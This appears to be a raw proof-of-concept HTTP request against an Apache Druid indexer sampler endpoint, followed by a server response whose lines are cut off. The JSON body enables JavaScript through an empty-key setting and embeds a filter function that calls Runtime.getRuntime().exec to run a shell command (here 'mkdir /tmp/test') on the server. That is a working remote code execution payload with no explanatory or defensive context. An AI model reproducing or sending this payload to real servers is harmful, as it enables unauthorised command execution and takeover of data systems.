 POST /druid/indexer/v1/sampler?for=example-manifest HTTP/1.1
Host: 192.168.0.10:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 1042
Origin: http://192.168.0.10:8888
Connection: close
Referer: http://192.168.0.10:8888/unified-console.html
{"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline", "data":
"{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2020-12-12T12:10:21.040Z\",\"flags\":\"x\",\"is
Unpatrolled\":false,\"page\":\"1\",\"diffUrl\":\"https://xxx.com\",\"added\":1,\"comment\":\"Botskapa
nde Indonesien
omdirigering\",\"commentLength\":35,\"isNew\":true,\"isMinor\":false,\"delta\":31,\"isAnonymous\":tru
e,\"user\":\"Lsjbot\",\"deltaBucket\":0,\"deleted\":0,\"namespace\":\"Main\"}"}, "inputFormat":
{"type": "json", "keepNullColumns": true}}, "dataSchema": {"dataSource": "sample", "timestampSpec":
{"column": "timestamp", "format": "iso"}, "dimensionsSpec": {}, "transformSpec": {"transforms": [],
"filter": {"type": "javascript", "dimension": "added", "function": "function(value)
{java.lang.Runtime.getRuntime().exec('mkdir /tmp/test')}", "": {"enabled": true}}}}, "type":
"index", "tuningConfig": {"type": "index"}}, "samplerConfig": {"numRows": 500, "timeoutMs": 15000}}
HTTP/1.1 200 O
Connection: cl
Date: Thu, 04
Date: Thu, 04
Content-Type:
Vary: Accept-E
Content-Length
{"numRowsRead"
":[]}